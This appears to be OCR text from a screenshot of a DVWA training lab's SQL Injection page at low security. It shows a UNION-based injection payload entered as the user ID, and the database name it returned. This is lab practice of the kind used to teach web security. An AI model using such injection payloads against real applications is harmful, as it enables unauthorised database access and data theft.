 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,database() #
First name: admin
Surname: admin
ID: 1' union select 1,database() #
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/s
https://en.wikipedia.org/wiki/
http://ferruh.mavituna.com/sq
http://pentestmonkey.net/chea
https://www.owasp.org/index
http://bobby-tables.com/
Damn Vulnerable Web A
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川